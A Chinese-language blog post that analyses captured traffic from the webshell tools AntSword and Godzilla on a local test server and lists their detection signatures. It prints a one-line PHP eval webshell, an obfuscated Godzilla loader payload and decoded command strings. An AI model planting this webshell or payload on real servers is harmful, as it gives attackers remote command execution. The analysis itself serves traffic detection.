蚁剑、哥斯拉、冰蝎流量分析
参考了几篇大佬的文章,来对蚁剑、哥斯拉、冰蝎的流量来进行分析。
蚁剑流量分析
抓包
以明文传输为例,先从蚁剑开始,本地搭建好环境,这里就用phpstudy_pro,注意要在蚁剑上配置好代理,这样才能在bp上面抓到蚁剑的流量;

配置好了,就可以开始抓包了,后面我将结合大佬的文章加上AI来分析,这里直接用的一句话木马<?php eval($_POST[cmd]);?>
先看看测试连接的流量:
1 | POST /index.php |
请求体url解码一下,同时让AI整理一下代码格式
1 |
|
这段代码主要是尝试绕过open_basedir函数限制;其中 @ini_set("open_basedir", "..");是关键,这里.. 是当前目录的上一级目录,是动态的,所以只要当前目录变了,这个open_basedir就会跟着变。
我们再来抓取执行命令的流量,比如whoami,同样的经过url解码加上AI整理之后得到:
1 |
|
前面那一部分绕过open_basedir的代码和测试的流量差不多,
1 | $p = base64_decode(substr($_POST["q32cb9bbb38d92"], 2)); |
这三处是主要传参执行命令的地方,抓到的bp流量上面去验证一下:
从第三个字符开始base64解码:q32cb9bbb38d92=9OY21k , Y21k解码的结果是cmd,n2d671b83b7d=xeY2QgL2QgIkQ6L3BocHN0dWR5X3Byby9XV1ciJndob2FtaSZlY2hvIDhmZGJkMWQ0NmZmJmNkJmVjaG8gZDVhZDZlZA==,去除前面2个字符解码之后的结果为:

cd /d "D:/phpstudy_pro/WWW"&whoami&echo 8fdbd1d46ff&cd&echo d5ad6ed 可以看到whoami命令; 后面传其他命令参数,结构是一样的。
流量特征
1.user-agent里面会有antsword字样,这个新版本看不到了,可能老版本会有。
2.以@ini_set("display_errors", "0");@set_time_limit(0);两个函数开头。
3.明文传输的时候会看到一部分base64
4.响应包里面开头结尾存在一些标识字符串(可能哥斯拉、冰蝎都有)
哥斯拉流量分析
哥斯拉这个webshell管理程序我用的很少,正好借此机会熟悉一下;也是一开始设置好代理,这里还是用之前的一句话木马<?php eval($_POST[cmd]);?>

之前路径写错了,所以测试的时候失败,看http history发现确实是只有两个包,测试成功的时候是三个包;
[
看一下第一个包的流量:
1 | cmd=eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgACIgACIK0wepU2csFmZ90TIpIybm5WSzNWazFmQ0V2ZiwSY0FGZkgycvBnc0NHKgYWagACIgACIgAiCNsXZzxWZ9BCIgAiCNsTK2EDLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKpkXZrRCLpEGdhRGJo4WdyBEKlR2bj5WZoUGZvNmbl9FN2U2chJGIvh2YlBCIgACIgACIK0wOpYTMsADLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKkF2bslXYwRCKsFmdllQCK0QfgACIgACIgAiCNsTK5V2akwCZh9Gb5FGckgSZk92YuVWPkF2bslXYwRCIgACIgACIgACIgAiCNsXKlNHbhZWP90TKi8mZul0cjl2chJEdldmIsQWYvxWehBHJoM3bwJHdzhCImlGIgACIgACIgoQD7kSeltGJs0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIK0wepkSXl1WYORWYvxWehBHJb50TJN1UFN1XkgCdlN3cphCImlGIgACIK0wOpkXZrRCLp01czFGcksFVT9EUfRCKlR2bjVGZfRjNlNXYihSZk92YuVWPhRXYkRCIgACIK0wepkSXzNXYwRyWUN1TQ9FJoQXZzNXaoAiZppQD7cSY0IjM1EzY5EGOiBTZ2M2Mn0TeltGJK0wOnQWYvxWehB3J9UWbh5EZh9Gb5FGckoQD7cSelt2J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa09FdlNHQK0wOpgCdyFGdz9lbvl2czV2cApQD%27%29%29%29%29%3B |
cyberchef里面去解一下编码:
1 |
|
执行一下whoami,在捕捉一下流量:
1 | POST /index.php |
把这个key的值拿到哥斯拉流量解密工具去解密一下:
1 | key=fL1tMGI4YTljMX78f8Wo%2FyhTV1QCWCn3LmDlfWRkKzUxH296TG6bPHo08BeXHfTCZnOcyoPZgMMpW9Ary73Yqik8I0YIvtiQRijMG0y92Jov6iXNyy3I8K3IjIu7TUgzw1H%2BzjU4YTk%3D |
[

解一下响应包的流量发现whoami成功执行了:
[
流量特征
测试失败的时候是两个包,测试连接成功的时候是三个包
响应包内容是md5+base64+md5的格式